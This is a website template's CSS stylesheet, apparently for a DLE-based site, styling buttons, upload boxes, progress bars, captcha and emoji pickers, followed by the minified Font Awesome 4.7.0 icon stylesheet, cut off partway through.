input[type="submit"].btn-block, input[type="reset"].btn-block, input[type="button"].btn-block {width: 100%;}
.btn-group {position: relative; display: inline-block; vertical-align: middle;}
.btn-group > .btn {position: relative; float: left;}
.btn-group > .btn:hover, .btn-group > .btn:focus, .btn-group > .btn:active {z-index: 2;}
.btn-group > .btn:focus {outline: 0;}
.btn-group .btn + .btn {margin-left: -1px;}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {border-radius: 0;}
.btn-group > .btn:first-child {margin-left: 0;}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {border-top-right-radius:0;border-bottom-right-radius:0;}
.btn-group > .btn:last-child:not(:first-child) {border-top-left-radius: 0; border-bottom-left-radius: 0;}



/*---Дополнительные поля---*/
.xfields textarea, .xprofile textarea {
    width: 100%;
    height: 186px;
}

.xfields_table td {
    vertical-align: top;
}
.xfieldsrow {
	padding-top:5px;
	clear: both;
}
.xfieldscolleft {
	float: left;
	width: 30%;
}
.xfieldscolright {
	float: left;
	width: 70%;
}
.file-box {
	width: 95%;
	max-width: 437px;
	border:1px solid #B3B3B3;
	-moz-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px;
	background-color: #F5F5F5;
	padding: 10px;
	margin-top: 10px;
}

.qq-uploader { position:relative; width: 100%;}

.qq-upload-button {
    display:inline-block;
    margin-top:5px;
    margin-bottom:5px;
	cursor:pointer;
}
.qq-upload-drop-area {
    position:absolute; top:0; left:0; width:100%; height:100%; z-index:2;
	max-width: 437px;
    background:#FF9797; text-align:center;
}
.qq-upload-drop-area span {
    display:block; position:absolute; top: 50%; width:100%; margin-top:-8px; font-size:16px;
}

.qq-upload-drop-area-active {background:#FF7171;}
.uploadedfile {
    width: 115px;
    height: 140px;
    margin: 10px 5px 5px 5px;
    border:1px solid #B3B3B3;
    box-shadow: 0px 1px 4px rgba(0,0,0,0.3);
    -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3);
    text-align: center;
    background:#ffffff;

}

.uploadedfile .uploadimage {
    margin-top: 5px;
    width: 115px;
    height: 90px;
    display: table-cell;
    text-align: center;
    vertical-align:middle;
}

.uploadedfile .info {
    text-align: left;
    white-space: nowrap;
    margin: 0px 5px 0px 5px;
    overflow: hidden;
}

.progress {
    overflow:hidden;
    margin-top:10px;
	margin-bottom:10px;
    background-color:whitesmoke;
    height:10px;
    -webkit-border-radius:8px;
    -moz-border-radius:8px;
    -ms-border-radius:8px;
    -o-border-radius:8px;
    border-radius:8px;
    background:#eee;
    -webkit-box-shadow:0 1px 0 white, 0 0px 0 1px rgba(0, 0, 0, 0.1) inset, 0 1px 4px rgba(0, 0, 0, 0.2) inset;
    box-shadow:0 1px 0 white, 0 0px 0 1px rgba(0, 0, 0, 0.1) inset, 0 1px 4px rgba(0, 0, 0, 0.2) inset;
}
 .progress .progress-bar {
    float:left;
    width:0%;
    font-size:12px;
    line-height:20px;
    color:white;
    text-align:center;
    background-color:#428bca;
    -webkit-box-shadow:inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    box-shadow:inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    -webkit-transition:width 0.6s ease;
    transition:width 0.6s ease;
    -webkit-border-radius:8px;
    -moz-border-radius:8px;
    -ms-border-radius:8px;
    -o-border-radius:8px;
    border-radius:8px;
    -webkit-box-shadow:none;
    box-shadow:none;
    height:8px;
}
.progress-bar span{
    position:absolute;
    width:1px;
    height:1px;
    margin:-1px;
    padding:0;
    overflow:hidden;
    clip:rect(0 0 0 0);
    border:0;
}
.progress-blue {
    background-image:-webkit-gradient(linear, left 0%, left 100%, from(#9bcff5), to(#6db9f0));
    background-image:-webkit-linear-gradient(top, #9bcff5, 0%, #6db9f0, 100%);
    background-image:-moz-linear-gradient(top, #9bcff5 0%, #6db9f0 100%);
    background-image:linear-gradient(to bottom, #9bcff5 0%, #6db9f0 100%);
    background-repeat:repeat-x;
    border:1px solid #55aeee;
}

/*---Смайлы---*/

.emoji {
    border: none;
    vertical-align: middle;
    width: 22px;
    height: 22px;
}

/* Настройка стандартной капчи при ответах на комментарии */
.dle-captcha { position: relative; }
.dle-captcha:after { clear: both; display: block; content: ""; }
.dle-captcha > a { float: left; margin-right: 5px; }
.dle-captcha img {
  position: relative;
  display: block;
  width: 130px; height: 46px;
  -webkit-transition: all ease .2s; transition: all ease .2s;
}
.dle-captcha > input { float: left; width: 130px; }


/* Настройка подсказки для доп. полей */
.xfieldsnote {
  color: #838383;
  font-size: .9em;
}
.instagram-media, .twitter-tweet {display: inline-block !important;}
.emoji_box {
	width:100%;
	max-width: 390px;
}
.emoji_category {
	padding:7px;
	clear:both;
}
.emoji_list {
	margin-top:5px;
	margin-bottom:5px;
	width:100%;
	font-family:'Apple Color Emoji', 'Segoe UI Emoji', 'NotoColorEmoji', 'Segoe UI Symbol', 'Android Emoji', 'EmojiSymbols';
	font-size:2em;
}
.emoji_symbol {
	float:left;
	margin-bottom: 10px;
	width:12.5%;
	text-align:center;
}
	
.emoji_symbol a,  .emoji_symbol a:hover {
	cursor: pointer;
	text-decoration:none;
}

.native-emoji {
    font-size: 1.3em;
    font-family: 'Apple Color Emoji', 'Segoe UI Emoji', 'NotoColorEmoji', 'Segoe UI Symbol', 'Android Emoji', 'EmojiSymbols';
}
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url('/templates/hayertv22/fonts/fontawesome-webfont.eot?v=4.7.0');src:url('/templates/hayertv22/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('/templates/hayertv22/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('/templates/hayertv22/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('/templates/hayertv22/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('/templates/hayertv22/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-a